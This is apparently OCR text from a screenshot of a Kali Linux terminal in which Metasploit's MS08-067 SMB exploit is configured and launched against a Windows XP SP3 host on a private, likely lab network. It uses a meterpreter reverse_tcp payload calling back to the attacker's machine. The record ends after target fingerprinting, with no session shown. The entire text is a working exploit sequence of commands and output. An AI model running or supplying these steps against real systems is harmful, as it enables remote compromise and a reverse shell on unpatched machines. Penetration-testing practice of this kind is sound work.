 kali@kali: ~
File Actions Edit View Help
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST <target_ip>
RHOST => <target_ip>
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.113.132
RHOST => 192.168.113.132
msf6 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.113.129
LHOST => 192.168.113.129
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 445
LPORT => 445
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.113.129:445
[*] 192.168.113.132:445 - Automatically detecting the target...
[*] 192.168.113.132:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.113.132:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)